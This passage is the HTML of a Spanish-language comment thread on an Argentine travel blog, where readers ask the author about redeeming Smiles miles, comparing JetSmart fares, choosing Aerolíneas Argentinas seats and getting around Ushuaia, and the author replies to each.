<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72896-695aede5a7d07' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72896&amp;origin=ratamundo.com&amp;obj_id=143677584-72896-695aede5a7d07' data-name='like-comment-frame-143677584-72896-695aede5a7d07'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72896#respond" data-commentid="72896" data-postid="40417" data-belowelement="div-comment-72896" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="comment-72885" >
  <div id ="div-comment-72885" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/91a3f5935afd42a852c595876039fe6cbb82b71640138dbcc0c80428046bff1a?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/91a3f5935afd42a852c595876039fe6cbb82b71640138dbcc0c80428046bff1a?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Adri                      </div>
          <time class="comment-date comment-metadata" datetime="11:26 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72885">11:26 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Adrian Smiles es realmente genial hasta q hay algun inconveniente en el sistema<br />
Lo comento porque quiza alguien tiene el mismo problema &#8230;<br />
Desde hace varios meses no puedo usar Viaje Facil cuando selecciono el vuelo aparece la opcion, cuando entro a mi cuenta para reservar desaparece la opcion y me dice que no tengo millas suficientes.<br />
Borre cookies y caches, baje firefox e intente con ventana de incognito, si entro con otra cuenta en la misma compu puedo hacerlo &#8230;en fin todo lo que me indicaron cada vez de las miles que los contacte.<br />
Ahora cada vez que llamo me abren un caso y al otro dia lo cierran, cuando los contacto me dicen que no hay ningun problema.<br />
Obviamente hay un bloqueo en mi cuenta , a alguien le paso o le esta pasando ? Que opinas Adrian ?<br />
Muchas gracias por estar siempre !</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72885-695aede5a8290' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72885&amp;origin=ratamundo.com&amp;obj_id=143677584-72885-695aede5a8290' data-name='like-comment-frame-143677584-72885-695aede5a8290'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72885#respond" data-commentid="72885" data-postid="40417" data-belowelement="div-comment-72885" data-respondelement="respond" data-replyto="Responder a Adri" aria-label="Responder a Adri">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-2" id="comment-72890" >
  <div id ="div-comment-72890" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="12:08 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72890">12:08 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Adri, yo insistiría con el reclamo. Veamos si alguien comenta</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72890-695aede5a8821' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72890&amp;origin=ratamundo.com&amp;obj_id=143677584-72890-695aede5a8821' data-name='like-comment-frame-143677584-72890-695aede5a8821'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72890#respond" data-commentid="72890" data-postid="40417" data-belowelement="div-comment-72890" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-odd thread-alt depth-1" id="comment-72887" >
  <div id ="div-comment-72887" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/c0687fe5ec8242c1b647177c00fd89abab6d8794f17ea3cf95f74dadae62cb64?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0687fe5ec8242c1b647177c00fd89abab6d8794f17ea3cf95f74dadae62cb64?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Analia                      </div>
          <time class="comment-date comment-metadata" datetime="11:45 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72887">11:45 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Bueno hola Adri espero estés bien URGENTEEEEE ..anoche me.fije y un vuelo ida y vuelta a Calafate por jetsmart que está de aniversario sale aprox 65.000 pesos&#8230;y en smiles la ida salía 13.000 millas y tasas 4000 pesos aprox pero c.ltra fecha q  puedo llegar a aceptar &#8230;en sigue conveniendo smiles supongo&#8230;para estás promos..cheqjeaste la.comparacion c.jetsmart ??poruqe hoy se termina la promo d jetsmart</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72887-695aede5a8d67' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72887&amp;origin=ratamundo.com&amp;obj_id=143677584-72887-695aede5a8d67' data-name='like-comment-frame-143677584-72887-695aede5a8d67'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72887#respond" data-commentid="72887" data-postid="40417" data-belowelement="div-comment-72887" data-respondelement="respond" data-replyto="Responder a Analia" aria-label="Responder a Analia">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-2" id="comment-72891" >
  <div id ="div-comment-72891" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="12:10 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72891">12:10 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Analía. Vimos varias opciones, pero:</p>
<p>1-Teníamos millas Smiles por vencer, y la promo de Smiles está excelente</p>
<p>2-Lo que vimos de JetSmart está caro</p>
<p>3-A la hora de volar en fechas y horarios EXACTOS, elegimos Aerolíneas Argentinas. No arriesgamos el fin de semana largo</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72891-695aede5a930d' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72891&amp;origin=ratamundo.com&amp;obj_id=143677584-72891-695aede5a930d' data-name='like-comment-frame-143677584-72891-695aede5a930d'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72891#respond" data-commentid="72891" data-postid="40417" data-belowelement="div-comment-72891" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div><ul class="children">
<li class="comment even depth-3" id="comment-72901" >
  <div id ="div-comment-72901" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/c0687fe5ec8242c1b647177c00fd89abab6d8794f17ea3cf95f74dadae62cb64?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0687fe5ec8242c1b647177c00fd89abab6d8794f17ea3cf95f74dadae62cb64?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Analka                      </div>
          <time class="comment-date comment-metadata" datetime="4:06 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72901">4:06 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>He que aquí el fin de todo después de horas de.comparar&#8230;lo haré x.smiles&#8230;porque jetsmart tendría que haberlo visto tiene los buenos habilitados solo hasta el 30 de.marzo 2024&#8230;Aora&#8230;otra pregunta solo millas que no se están por vencer sale 13.000 millas..smiles money sale 2400 millas mas 17.000 pesos&#8230;cuál convendría???</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72901-695aede5a9882' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72901&amp;origin=ratamundo.com&amp;obj_id=143677584-72901-695aede5a9882' data-name='like-comment-frame-143677584-72901-695aede5a9882'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72901#respond" data-commentid="72901" data-postid="40417" data-belowelement="div-comment-72901" data-respondelement="respond" data-replyto="Responder a Analka" aria-label="Responder a Analka">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-4" id="comment-72905" >
  <div id ="div-comment-72905" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="6:22 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72905">6:22 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Analka.</p>
<p>Bajan 10.600 millas, suben AR$ 17.000. Te están cobrando cada milla no usada a razón de AR$ 1,60 cada una. Te saldría más barato comprar las millas.</p>
<p>U otro análisis, millas+dinero, AR$ 17.000 el tramo. Dos tramos ya tenés que poner AR$ 34.000. Si te fijás en la web de AR está eso, y te ahorrás la parte de millas, y las tasas</p>
<p>Por eso digo, depende de cada caso</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72905-695aede5a9e33' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72905&amp;origin=ratamundo.com&amp;obj_id=143677584-72905-695aede5a9e33' data-name='like-comment-frame-143677584-72905-695aede5a9e33'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72905#respond" data-commentid="72905" data-postid="40417" data-belowelement="div-comment-72905" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="comment-72888" >
  <div id ="div-comment-72888" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/dfdd197cc34381a8298815088b253ad221d260c8246cc3e607bdecdd5b7a5bf2?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/dfdd197cc34381a8298815088b253ad221d260c8246cc3e607bdecdd5b7a5bf2?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            luciana                      </div>
          <time class="comment-date comment-metadata" datetime="11:50 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72888">11:50 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>En mi caso y gracias a toda la ayuda de los post de ratamundo desde hace tiempo, emití para mayo bue-calafate-ushuaia- bue para dos personas, los pague un poquito más cara porque preferí salir y volver a aeroparque ya que soy del interior. Cómo se me vencían bastantes millas saqué todo con millas, estoy feliz!!!!<br />
Ahora la consulta, entro a aerolíneas para elegir asiento?</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72888-695aede5aa392' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72888&amp;origin=ratamundo.com&amp;obj_id=143677584-72888-695aede5aa392' data-name='like-comment-frame-143677584-72888-695aede5aa392'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72888#respond" data-commentid="72888" data-postid="40417" data-belowelement="div-comment-72888" data-respondelement="respond" data-replyto="Responder a luciana" aria-label="Responder a luciana">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-2" id="comment-72892" >
  <div id ="div-comment-72892" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="12:13 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72892">12:13 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Excelente luciana!!</p>
<p>Smiles te manda un mail con esta emisión, con dos localizadores, el de abajo es el de AR. Vas a AR, Mi reserva, ingresás y elegís asientos cómodamente. Luego sobre la derecha agregás tu mail para que te manden novedades.</p>
<p>Para ayudarte en la elección de asientos, podés ver las características de cada uno en seatguru.com</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72892-695aede5aa950' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72892&amp;origin=ratamundo.com&amp;obj_id=143677584-72892-695aede5aa950' data-name='like-comment-frame-143677584-72892-695aede5aa950'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72892#respond" data-commentid="72892" data-postid="40417" data-belowelement="div-comment-72892" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-odd thread-alt depth-1" id="comment-72900" >
  <div id ="div-comment-72900" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/5afbebfc1911e3fa208d85139f756adafaad90fff0819bb6a0e2c0dbde554ba5?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5afbebfc1911e3fa208d85139f756adafaad90fff0819bb6a0e2c0dbde554ba5?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Luciana                      </div>
          <time class="comment-date comment-metadata" datetime="2:27 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72900">2:27 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola ! Les comparto mi experiencia! Yo volé por Aerolíneas este año a ese destino desde Ezeiza. Soy del interior, y si bien es más cómodo salir desde Aeroparque, utilizamos el transporte público en CABA para llegar a Ezeiza ,con la SUBE nos salió súper económico. En Ushuaia también podés usar el transporte público con la SUBE , son unos vehículos tipo Trafic que recorren toda la ciudad, solo utilizamos taxi para llegar hasta la estación del Tren del Fin del Mundo. Hay empresas que te ofrecen los traslados a los puntos más turísticos, pero comparando precios, nos salía más económico utilizar un taxi en los casos en que no llegaba el transporte público.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72900-695aede5aaecf' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72900&amp;origin=ratamundo.com&amp;obj_id=143677584-72900-695aede5aaecf' data-name='like-comment-frame-143677584-72900-695aede5aaecf'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72900#respond" data-commentid="72900" data-postid="40417" data-belowelement="div-comment-72900" data-respondelement="respond" data-replyto="Responder a Luciana" aria-label="Responder a Luciana">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-2" id="comment-72904" >
  <div id ="div-comment-72904" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="6:20 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72904">6:20 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Muy buenos aportes, Luciana!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72904-695aede5ab442' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72904&amp;origin=ratamundo.com&amp;obj_id=143677584-72904-695aede5ab442' data-name='like-comment-frame-143677584-72904-695aede5ab442'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72904#respond" data-commentid="72904" data-postid="40417" data-belowelement="div-comment-72904" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="comment-72902" >
  <div id ="div-comment-72902" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/2b04275fce15d496634648158d20dbdce7d92e648a8bf28957358a68a07f2a90?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b04275fce15d496634648158d20dbdce7d92e648a8bf28957358a68a07f2a90?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            German                      </div>
          <time class="comment-date comment-metadata" datetime="5:11 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72902">5:11 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola. Adrian. Perdón que pregunte aquí, no encontré post del tema.<br />
Quiero comprar pasaje en ferry a la isla de Capri desde Salerno , y por la página web oficial de la empresa de ferry no puedo. Que página/agencia puede ser segura o usaste/usaron tus conocidos? Estaba viendo FerryHopper.com<br />
Gracias.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72902-695aede5ab97d' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72902&amp;origin=ratamundo.com&amp;obj_id=143677584-72902-695aede5ab97d' data-name='like-comment-frame-143677584-72902-695aede5ab97d'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72902#respond" data-commentid="72902" data-postid="40417" data-belowelement="div-comment-72902" data-respondelement="respond" data-replyto="Responder a German" aria-label="Responder a German">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-2" id="comment-72906" >
  <div id ="div-comment-72906" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="6:23 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72906">6:23 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Germán, yo usaría la web oficial. Veamos si alguien comenta</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72906-695aede5abeea' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72906&amp;origin=ratamundo.com&amp;obj_id=143677584-72906-695aede5abeea' data-name='like-comment-frame-143677584-72906-695aede5abeea'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
